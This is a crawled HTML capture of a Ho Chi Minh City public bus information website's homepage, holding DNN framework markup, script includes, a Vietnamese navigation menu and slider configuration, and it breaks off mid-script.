

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/24-12-2021
body_size: 26747
content:
<!DOCTYPE html>
<html  lang="vi-VN">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Trang chủ
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Media/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PageView/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/NewsTwo/skin.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/NewsTwo/container.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/cms.home.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNRotator/js/eds1.8.2.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167" type="text/javascript"></script><link id="BootstrapCSS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.ex.css" /><link id="NewsTwoSkinBase" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.css" /><link id="NewsTwoSkinBaseEx" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.ex.css" /><link id="NewsTwoSkinCMS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/cms.css" /><link id="jquery_ui" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.css" /><link id="jquery_ui_ex" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.ex.css" /><link href="../../../../../../../../css/font-awesome-4.5.0/css/font-awesome.min.css" rel="stylesheet" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-120855772-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/bus.ico?ver=2016-03-01-150953-520' type='image/x-icon' /><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script><link href="/Telerik.Web.UI.WebResource.axd?compress=1&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a45085116%3a27c5704c" type="text/css" rel="stylesheet" /></head>
<body id="Body">
    
    <form method="post" action="/Home/PID/546/mcat/549/ev/1/ArtDate/24-12-2021" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/SVQy6sPuo41uXQHOf26kGC5VoTrPpbObARDAhtloIL3J1rKDGdBzH+rhjcID04R+YxdNPStxXRcH4zRWCh+7jRMJ1+jy6QgSrXv7FSG6F/ktGQBqAKiT1wWaziEDMecjqQu5rv/QbgBWA5mh8CRHGPCd4GGxo/[base64]/aA/HFWHATLx9H/FcA/nOhF9xF1DuRFD3Ql8e1g8AsTT9lhTdY84VTLqwZchti0tJVzvPcjXMF/UIVIPNuWEVMcO/pXNHoTvVjm7XiyN5YbgZsjcuteyNfWbBYBHkISo4i7lX0dLuqk+2WhE66gd6JhN+3hfhOXcJgsYhGDv2z1iUwZphYYhdu9JG6lwqN2C/ICN9Pru//dAJ/7+XPo/0Uk/I2HWwqc6RfT1RFUJdg4v6t7COB8zHvkvgB+e3goWcK/QaUepwy1xtH2ocKFa+8vHE9eey0tqeBp0kVjAWSe/MJQRhzFr+YzyUS/v7/[base64]/aoiugBFHJpaIgqQsyp0iTk407Wz1IvPakdzQ4hKo2kUzlorA8q+KpvUqTiyJ/6DJb13sEi3SfOE5W3cQdDKTfT/9f7DGfAJ/I9NaHfevdGEoNEPugWoBTH9L8E2jMWkQtCRos93dCpTUR022FUynXzh2F1gKDWmId5ILFDoJ2T9k3bA9zj8/XzslDMLiIQexMPWlZ4Qff8gbiKOHwFklHzEkw5clGyJ3nB0uFjbBspYpV5wzhoXecUw3e+y9KuSf7u3/l/58En93Xy+jszR60v2yXHY4cR4UrR4Rul/HlvqwjCdhNzfmjV/8DvvtXOVyoapqG6uIiTPKvmCES/GVfV677g9mVkhXoZycoUG7txzDXoaMSdN7jl+b7oKK8zqYUJQel++tbVO8YK6C+V2sKQXhIPqIMf1mVya0yE2R3jgCODwaDwjJ45sZ+Yev4JHAdqBsORruLOpXzPIzhQHfLquWb8Xj9e+gWkCz4HzvrwIVhGJb/6C+cBoDIIHqkjE/rGFrY35FdrgmI+mtJjkkJjT3VXf7qLMFcYrV57twPuvNFgmxS9XOqUVYbL2GTwkMiYIS1dGegJRd6QGcOLdbPF3qgLrVqgpfNUbvKxbCPq59WK1XRX9cVaf/[base64]/uIXVTgfOEuWRP4Pa+4n0Se/v3exPRryt1Id7i26tfikaAvBwPNndqNYmkPjefRXKIIGXml3n75Hr0EMMXYOrYfPpMwDhveGxCN+rXTW5B23VSzynB8VVGaep+HL9Lp3j/[base64]/pLxR4KaQu5I2IPi4GdmjAk4aj8ml2f3jbXf4y9C5I0vgtugRMFGlbgFS4sz73fXH95L1GPOphv0yxxsBL4/T4FIfpSTOPbKBHKQDvqX+M4IIh91DFiy5msNwiZpnifn9LsPUoH3BSgZrFmLVq/wLUOS2+OJvSAgc7WIhh93+S/gAVP/exL15ng1XJLIIPu/mHObBCAe4eqgDIEZcg/iYdtPOkdCQxd/Kn29nWrSZHUmduKGxU65y7eZknTXr7FrueLe//C+VzIKIUHR1cGiabzxuV1fHXH6YE/X4CdQrddj1aYEBqsVyNtnpxL236EV+Zq/[base64]/ze5qrcOSFKvjtbFj2LQB4Rsihf40IaWfIIlBJx6oEoIlO8mYUExpPUS9sZJKDnvsltTZobxsUqkJNYRAz8R+/TGaYws70zhPJNYuAI2YkJ8DZnOusThHJlnAg8L6hnGpGyy8UEaT1rc663hE/4OAoNiYbOt3" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0hRwBNLpb9KYiWfivpjbyOzjNIptsXPNfbdaELYKbZR7C82X81&amp;t=637814905746327080" type="text/javascript"></script>


<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nv7asgRUU0vRCCGOe5g92vASmnMwFSRSFbI9yUlhBXfrfS3zqVF1-6ojaiD94RFhEZ7_LEmqKN8xr6X7pmbAnKmtHPQacAOTcJzeUzLkueVET8sIZ0-m9guN-ak1&amp;t=14d69f50" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"vi-VN","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₫","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"SA","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402275599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dd MMMM yyyy h:mm:ss tt","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"dd MMMM","PMDesignator":"CH","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["CN","T2","T3","T4","T5","T6","T7"],"ShortestDayNames":["C","H","B","T","N","S","B"],"DayNames":["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],"AbbreviatedMonthNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""],"IsReadOnly":false,"NativeCalendarName":"Dương Lịch","AbbreviatedMonthGenitiveNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthGenitiveNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3avi-VN%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a16e4e7cd%3af7645509%3aed16cbdc" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="9ZorsrSXtWKiaeo/01BqxnlDvr7O+MYI6Y0YGKEQmxRmN6KnkfUh13bm7BO/[base64]/azRgI/OdvGIdNrlVNIMDhnkaBsJbMg1GMHS/S11uBdbuK2QTwvvz/hDLZYIUFRS8UzxfqK5dEBsIf/NxLAtQRyWSjSCh9UnqpapGHIccaboBEAtThsD8GwOxD0UerXRum1bxLWAqmMotBwtmdjZuPgLAqicTEupGfIm3Tq2WWOC61kfseAzIxLE8Vs4QnsKu2KC75K8NplJ3DYR5B6spSrl/pfN07i0OTOpfPR7srSsUWuXC+sHBtUdQv0dQ5UOtO70QwflszHV3nzJ1eUFM88c0KxYr/yqlbmEZZfx3CpdQwgqAecK3MjkpvMEpP2d0aLdQJ8Mwo2TpvE4ULQ0Ek853henbvtCNQcyLMONOlKTm7bUAsswj4ey62qEW4j+yvtE+4UO9foyy5RfmNPP2GYyI7kebd1eWL6TOx9fPwNp+9KrzULNDmI7DDtAkwaYzzJVOdoZQtmEiMlnlD+epkRry8AbD5+/LaIBmjJjYvoEFRu1769RnInbk/[base64]" />
</div><script src="/js/dnn.js?cdv=167" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167" type="text/javascript"></script><script src="/js/dnncore.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/common.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr547$ViewEasyDNNNewsSearch$upSearch','dnn_ctr547_ViewEasyDNNNewsSearch_upSearch','tdnn$ctr549$ViewEasyDNNNewsCalendar$upCalendar','dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar','tdnn$ctr549$dnn$ctr549$ViewEasyDNNNewsCalendar_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
        










<div class="EasyDNNSkin_NewsTwo">
    <div class="NewsTwoBackgroundGradient">
        <div class="NewsTwoMain">
            <div class="header">
                <div class="logo">
                    <a id="dnn_dnnLogo_hypLogo" title="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" href="http://buyttphcm.com.vn/"></a>
                </div>
                <div class="portalName">
                    Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh
                    
                    
                    
                </div>
                <div class="login-language-social-container">
                    <div class="language">
                        <div class="language-object" >

<span class="language selected">Tiếng Việt (Việt Nam)</span><span class="language">|</span><span class="language"><a href="http://buyttphcm.com.vn/en-us/Home/PID/546/mcat/549/ev/1/ArtDate/24-12-2021">English (United States)</a></span>
</div>
                    </div>
                    <div class="social-links">
                        <a href="https://www.facebook.com/BU%C3%9DT-TH%C3%80NH-PH%E1%BB%90-170210696464349/" class="facebook" title="Facebook" target="facebook"><span>Facebook</span></a>
                    </div>
                </div>
                <div>
                    
                </div>
                <div class="clear"></div>
                
                <nav class="navbar navbar-inverse main-menu">
                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" aria-expanded="false" aria-controls="navbar" type="button" data-toggle="collapse" data-target="#navbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="navbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav">
  <li class="active"><a href="http://buyttphcm.com.vn/" class="">Trang chủ</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/About" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/About_Us">Giới thiệu chung</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Mandate">Chức năng - nhiệm vụ</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/OrgChart">Cơ cấu tổ chức</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Th%C3%B4ng-tin-tuy%E1%BA%BFn" class="dropdown-toggle" data-toggle="dropdown">Thông tin tuyến<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Route">Tuyến</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/RouteFinding">Tìm đường</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Prediction">Dự báo giờ</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin" class="dropdown-toggle" data-toggle="dropdown">Tra cứu thông tin<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Van-ban">Văn bản</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Tuyen-dung">Tuyển dụng</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Th%E1%BB%A7-t%E1%BB%A5c-c%E1%BA%A5p-ph%C3%B9-hi%E1%BB%87u-xe">Thủ tục cấp phù hiệu xe</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Ho%E1%BA%A1t-%C4%91%E1%BB%99ng-xe-bu%C3%BDt-t%E1%BA%A1i-s%C3%A2n-bay">Hoạt động xe buýt tại sân bay</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/%C4%90%C6%B0a-r%C6%B0%E1%BB%9Bc-h%E1%BB%8Dc-sinh">Đưa rước học sinh</a></li>
    </ul>
  </li>
  <li class=""><a href="http://buyttphcm.com.vn/Tin-t%E1%BB%A9c-%C4%90o%C3%A0n-th%E1%BB%83" class="">Tin tức Đoàn thể</a></li>
  <li class=""><a href="http://buyttphcm.com.vn/Feedback" class="">Phản ánh</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1" class="dropdown-toggle" data-toggle="dropdown">Tiến độ giải ngân tiền trợ giá<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1-xe-bu%C3%BDt">Giải ngân tiền trợ giá xe buýt</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-v%C3%A9-t%E1%BA%ADp-xe-bu%C3%BDt">Giải ngân tiền vé tập xe buýt</a></li>
    </ul>
  </li>
</ul>
                    </div>
                    <!--/.nav-collapse -->
                </nav>
            </div>
            <div class="content-top-wraper">
                <div id="dnn_ContentTop"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-5616"><a name="5616"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr5616_ContentPane"><!-- Start_Module_5616 --><div id="dnn_ctr5616_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="5616_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_5616').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:900, height: 400,w_as_ratio: false, h_as_ratio: false, height_references_width: true },autoplay: { enable: false },arrows: {display: true, auto_hide: false, hide_speed: 250,prev: {position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 183,v_as_ratio: false, h_as_ratio: false}},next: {position: {vertical: 'top',horizontal: 'right',h_offset: 0,v_offset: 183,v_as_ratio: false, h_as_ratio: false}}},autoplay_toggle: { display: false},scrollable_boxes: { item_info: { display: false}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: false, stretch_small_image: false, drag_navigation: true, dimensions: {width: 900, height: 400,w_as_ratio: false, h_as_ratio: false}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false},{type: 'stripes', num_of_stripes: 15, orientation: 'horizontal', direction: 0, start_at: 0, randomize: {orientation: true, direction: true, start_at: true}}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 5616});});</script><div style="overflow: hidden; margin: auto; width:900px; height:400px;"><div class="slider_shadows_wrapper No shadow"><div id="EDR_ChameleonSlider_5616" class="chameleon_slider NewsOne"></div><div class="top_left shadow"></div><div class="top_right shadow"></div><div class="left_top shadow"></div><div class="left_bottom shadow"></div><div class="right_top shadow"></div><div class="right_bottom shadow"></div><div class="bottom_left shadow"></div><div class="bottom_right shadow"></div><div class="corner_top_left shadow"></div><div class="corner_top_right shadow"></div><div class="corner_bottom_left shadow"></div><div class="corner_bottom_right shadow"></div></div></div>
</div>
</div><!-- End_Module_5616 --></div>
	<div class="clear"></div>
</div>
</div></div>
            </div>
            <div class="NewsTwoContent">
                <div class="EDS_panes-holder">
                    <div id="dnn_ContentPane" class="EDS_two-column-content"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-551"><a name="551"></a><div id="dnn_ctr551_ContentPane"><!-- Start_Module_551 --><div id="dnn_ctr551_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="551_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_551').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.5,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 15000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: true,position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: true, h_as_ratio: true}, dimensions: {height:2,width:1,w_as_ratio: true, h_as_ratio: false}, orientation: 'horizontal',flip_direction: false}},arrows: {display: true, auto_hide: true, hide_speed: 250,prev: {position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0.47,v_as_ratio: true, h_as_ratio: true}},next: {position: {vertical: 'top',horizontal: 'right',h_offset: 0,v_offset: 0.47,v_as_ratio: true, h_as_ratio: true}}},autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 0.3,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 2,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: true,pages_at_once: 9,direction: 'horizontal',position: {vertical: 'bottom',horizontal: 'left',h_offset: 0.45,v_offset: 0,v_as_ratio: false, h_as_ratio: true}},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: false, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: true, h_as_ratio: true},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false},{type: 'stripes', num_of_stripes: 10, orientation: 'horizontal', direction: 0, start_at: 0, randomize: {orientation: true, direction: true, start_at: true}}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 551});});</script><div id="EDR_ChameleonSlider_551" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_551 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-547"><a name="547"></a><div id="dnn_ctr547_ContentPane"><!-- Start_Module_547 --><div id="dnn_ctr547_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	<script type="text/javascript">
						/*<![CDATA[*/
							 	eds1_10(document).ready(function ($) {
